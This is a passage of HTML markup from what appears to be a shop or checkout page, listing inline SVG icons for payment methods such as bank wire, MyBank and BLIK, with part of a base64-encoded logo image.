8H25.1422L23.0901 14.8414H24.9919L25.3221 13.659Z" fill="#10298E"/><path fill-rule="evenodd" clip-rule="evenodd" d="M15.5354 8.96265C16.2936 8.96265 16.9702 9.31249 17.415 9.86044L17.8112 9.00946C17.1915 8.42274 16.3481 8.06104 15.4178 8.06104C13.9695 8.06104 12.7305 8.93725 12.222 10.1776H11.4494L10.9932 11.1573H11.9871C11.9797 11.2482 11.9749 11.3391 11.9749 11.4319C11.9749 11.5442 11.9807 11.6552 11.9918 11.7648H11.4922L11.0361 12.7449H12.2457C12.7687 13.9538 13.9922 14.8026 15.4178 14.8026C16.1363 14.8026 16.803 14.587 17.355 14.2186V13.0175C16.9104 13.5245 16.2603 13.8449 15.5354 13.8449C14.6881 13.8449 13.9428 13.4072 13.5088 12.7449H16.0418L16.498 11.7648H13.1361C13.1188 11.6469 13.1095 11.5264 13.1095 11.4036C13.1095 11.3206 13.1138 11.2385 13.1218 11.1573H16.7807L17.2368 10.1776H13.4382C13.8583 9.45134 14.6401 8.96265 15.5354 8.96265Z" fill="#FFBE00"/></svg></li>
                  <li class="bankwire bg-white m-1 border-1"><svg width="40" height="26" viewBox="0 0 35 24" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="4.5" y="4.5" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="10.5" width="26.25" height="0.75" fill="#76767A"/><rect x="4.5" y="6.75" width="10.5" height="0.75" fill="#76767A"/><rect x="4.5" y="18.75" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="16.5" width="9.75" height="0.75" fill="#76767A"/><rect x="4.5" y="12.75" width="26.25" height="0.75" fill="#76767A"/><path fill-rule="evenodd" clip-rule="evenodd" d="M18.1492 18.9906C18.2992 19.1653 18.5613 19.3528 18.9963 19.5268L18.7177 20.2232C18.2152 20.0222 17.8351 19.7761 17.5801 19.4791C17.3184 19.1742 17.2014 18.8297 17.2094 18.4722C17.2244 17.7933 17.6863 17.1407 18.1931 16.6148C18.7162 16.0719 19.3645 15.5858 19.8956 15.2372C20.1623 15.0623 20.4044 14.9188 20.5927 14.8176C20.6864 14.7673 20.7707 14.7253 20.8405 14.6947C20.8751 14.6796 20.911 14.6651 20.9457 14.6537C20.9683 14.6462 21.0325 14.625 21.1068 14.625C21.3607 14.625 21.4741 14.8259 21.5062 14.8981C21.5442 14.9835 21.56 15.0769 21.5686 15.1492C21.5867 15.302 21.587 15.5018 21.5805 15.7145C21.5727 15.9731 21.5532 16.2906 21.5327 16.6225C21.5196 16.8361 21.5061 17.0556 21.4951 17.2693C21.4661 17.8325 21.4536 18.3679 21.4952 18.7569C21.5129 18.9223 21.5383 19.0371 21.5641 19.1087C21.6351 19.0799 21.7208 19.0064 21.823 18.8373C21.9665 18.5998 22.084 18.2658 22.2021 17.8881C22.2238 17.8188 22.2456 17.7475 22.2677 17.6753C22.3588 17.3772 22.4544 17.0649 22.5623 16.8184C22.6298 16.664 22.715 16.5039 22.8288 16.3778C22.9468 16.2469 23.1224 16.125 23.357 16.125C23.6017 16.125 23.7823 16.2637 23.8989 16.3904C24.0176 16.5194 24.1164 16.6854 24.2009 16.8513C24.3257 17.0963 24.4486 17.4031 24.5677 17.7003C24.6083 17.8015 24.6484 17.9017 24.688 17.9978C24.8533 18.3995 25.0123 18.741 25.182 18.9592C25.2652 19.0662 25.3319 19.1179 25.3779 19.1397C25.4119 19.1557 25.441 19.1599 25.4881 19.1442C25.8729 19.016 26.0976 18.6201 26.3436 18.0792C26.3571 18.0496 26.3707 18.0193 26.3846 17.9886C26.4831 17.7699 26.5925 17.5271 26.7204 17.3385C26.8689 17.1192 27.1079 16.875 27.482 16.875C28.0083 16.875 28.288 17.3203 28.4444 17.6331C28.5297 17.8036 28.6057 17.9926 28.6755 18.166L28.6803 18.1779C28.7539 18.3608 28.8215 18.528 28.8956 18.676C29.0574 18.9996 29.1781 19.0821 29.2661 19.0924C29.376 19.1053 29.6604 19.0413 30.2169 18.4848L30.7472 19.0152C30.1787 19.5837 29.6662 19.8947 29.1785 19.8373C28.6688 19.7773 28.3911 19.3441 28.2247 19.0115C28.1352 18.8323 28.0567 18.6373 27.9856 18.4606L27.9845 18.4579C27.9106 18.2742 27.8446 18.1105 27.7736 17.9685C27.6135 17.6484 27.5183 17.625 27.482 17.625C27.482 17.625 27.482 17.625 27.4819 17.625C27.4789 17.6246 27.4363 17.619 27.3412 17.7592C27.2525 17.8902 27.1724 18.067 27.0683 18.297C27.0548 18.3269 27.0408 18.3578 27.0263 18.3896C26.8034 18.8799 26.4654 19.6091 25.7252 19.8558C25.4911 19.9338 25.2624 19.9146 25.0576 19.8178C24.8648 19.7267 24.7118 19.5763 24.59 19.4196C24.3496 19.1105 24.1571 18.6786 23.9944 18.2833C23.9472 18.1686 23.9024 18.0568 23.8591 17.9488C23.7445 17.6628 23.6408 17.4041 23.5326 17.1917C23.4651 17.0592 23.4073 16.9686 23.3598 16.9128C23.3293 16.9555 23.2919 17.0219 23.2494 17.1191C23.1607 17.3217 23.0821 17.5781 22.9922 17.8713C22.9684 17.949 22.9437 18.0293 22.9179 18.1119C22.8016 18.4842 22.6613 18.9002 22.4649 19.2252C22.2704 19.5472 21.9608 19.875 21.482 19.875C21.166 19.875 20.987 19.6482 20.9014 19.4667C20.8162 19.2861 20.7734 19.0601 20.7495 18.8368C20.7008 18.3821 20.7172 17.7925 20.7461 17.2307C20.7581 16.9976 20.7721 16.7706 20.7854 16.5554C20.8052 16.2358 20.8233 15.942 20.8309 15.6918C20.8325 15.6377 20.8336 15.5874 20.8341 15.541C20.6852 15.6252 20.5048 15.7346 20.3071 15.8643C19.8023 16.1955 19.2037 16.6469 18.7331 17.1352C18.2462 17.6406 17.9675 18.1129 17.9592 18.4888C17.9554 18.6586 18.006 18.8238 18.1492 18.9906ZM21.1809 15.3658C21.187 15.3638 21.186 15.3646 21.1795 15.3663C21.1801 15.3661 21.1805 15.3659 21.1809 15.3658ZM23.3109 16.8653C23.3109 16.8652 23.3115 16.8655 23.3127 16.8663C23.3115 16.8657 23.3109 16.8653 23.3109 16.8653Z" fill="#76767A"/></svg></li>
                  <li class="mybank bg-white m-1 border-1">
                  <svg version="1.1" id="layer" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40" height="26" viewBox="-153 -46 652 652" style="enable-background:new -153 -46 652 652;" xml:space="preserve">
                    <style type="text/css">.st0{fill:#204866;}.st1{fill:#27BCED;}</style>
                    <g>
                        <path class="st0" d="M281,243.3c-23.1-0.2-33.9,13.1-33.9,13.1c-7,7.5-2.5,17.5,4.4,18.3c9.9,1.1,9.8-7.2,25-10.9
                            c13.3-3.2,13.9,9.1,13.9,9.1c-56.8-1.4-54.1,46.3-34.8,56.4c18.5,9.7,35.9-2.5,35.9-2.5s0.6,6.6,9.8,6.6
                            c10.5,0,10.5-10.5,10.5-10.5l0-46.4C311,242.5,281,243.3,281,243.3 M276.5,310.5c0,0-14.9,3-14.7-7.6c0.1-10.6,27.1-10,29.8-9.1
                            C291.6,293.7,292.5,305.8,276.5,310.5"/>
                        <path class="st0" d="M464.5,314.6l-23.2-34.9l17-16.1c0,0,7.9-7.3,1.4-14.5c-7.1-8-15.7-0.1-15.7-0.1l-21.4,19.9V229
                            c0-5.7-4.6-10.4-10.4-10.4c-5.7,0-10.4,4.6-10.4,10.4v93.9c0,5.7,4.6,10.4,10.4,10.4c5.7,0,10.4-4.6,10.4-10.4v-25l3.9-3.9l21,32.9
                            c0,0,6.8,11.4,16.9,4.1C472,325.5,464.5,314.6,464.5,314.6"/>
                    </g>
                    <g>
                        <path class="st0" d="M390.6,276.4c0-33.9-28.3-38.7-47.5-27.9c0,0,0,0.1,0,0.1c-1.4-4.1-5.3-7.1-9.9-7.1c-5.8,0-10.6,4.7-10.6,10.6
                            v70.7c0,5.8,4.7,10.6,10.6,10.6c5.8,0,10.6-4.7,10.6-10.6l-0.1-47.7c0,0,2.6-3,6.7-6c9.9-7,19.3-4.6,19.3,7.4l0.3,46.5
                            c0,5.8,4.7,10.4,10.4,10.4c5.7,0,10.4-4.7,10.4-10.4L390.6,276.4z"/>
                        <path class="st1" d="M86.3,334.7c2.4-4,2.8-6.9,2.8-6.9l-23.9-62.5c0,0-4.3-12.1,5.2-15.7c10.1-3.8,13.8,5.9,14.5,7.9
                            c0.8,2,15.1,40.2,15.1,40.2l13.8-40.1c0,0,4-12.5,15-8c9.1,3.7,4.4,15.9,4.4,15.9s-14.1,41.8-26,72.1c-7.1,18.1-13.1,19.9-20,21.6
                            c-9.2,2.3-26.7,1.1-26.7-10.3c0-9.1,9.3-9.6,13.5-9.5C74.4,339.4,83,340.2,86.3,334.7"/>
                    </g>
                    <g>
                        <path class="st1" d="M30.8,229.7L9,290L-14.8,230c0,0-3.5-11.3-13.5-11.3c-11.5,0-11.1,9.1-11.4,11.3c-0.3,2.2,0,93.7,0,93.7
                            s-0.1,9.6,10.4,9.6c10.8,0,10.3-9.7,10.4-9.7c0.1,0,0-48.3,0-48.3l17.5,48.3c0,0,2.6,9.5,10.7,9.3c8.1-0.2,10.4-9.3,10.4-9.3
                            l14.7-48.2v48.2c0,0,0,9.7,10.6,9.7c10.3,0,10.3-9.7,10.3-9.7l0-93.5c0,0,0-11.4-11.2-11.4C34.9,218.8,31.4,227.7,30.8,229.7
                            c-0.1,0.2-0.1,0.4-0.1,0.4"/>
                        <path class="st1" d="M467.9,370.2H283.5l-135.4,0l0.1,0.1c-26.8,31.3-66.5,51.3-111,51.3c-80.6,0-145.9-65.3-145.9-145.9
                            c0-80.6,65.3-145.9,145.9-145.9c44.6,0,84.6,20.1,111.3,51.6h29.3c-30.4-45.3-82-75.1-140.6-75.1c-93.6,0-169.4,75.9-169.4,169.4
                            s75.8,169.4,169.4,169.4c49.1,0,93.2-21,124.1-54.3l292.6-0.3L467.9,370.2z"/>
                    </g>
                    <g>
                        <path class="st0" d="M222.6,271.9c0.6-0.8,7.6-6.5,7-21.7c-1.1-30.7-27.8-30.4-33.7-30.5c-9.5-0.3-15.2-0.2-32.7,0
                            c-14.8,0.1-14.6,13.5-14.6,13.5v100.1h49.7c26.6,0,36.5-14.6,36.5-35.1C234.8,277.6,222.6,271.9,222.6,271.9 M170,240.9h27.5
                            c5.5,0.1,11.3,3.1,11.3,11.3c0,8.6-5,11.3-11.3,11.3H170V240.9z M199.4,312.9H170v-28.1h29.4c7.1,0.4,14,4,14,14
                            C213.4,309.1,207.1,312.9,199.4,312.9"/>
                    </g>
                    </svg>
                </li>                  
                  <li class="blik p-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40" height="26" viewBox="0 0 448 212"><image xlink:href="[data-uri] 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 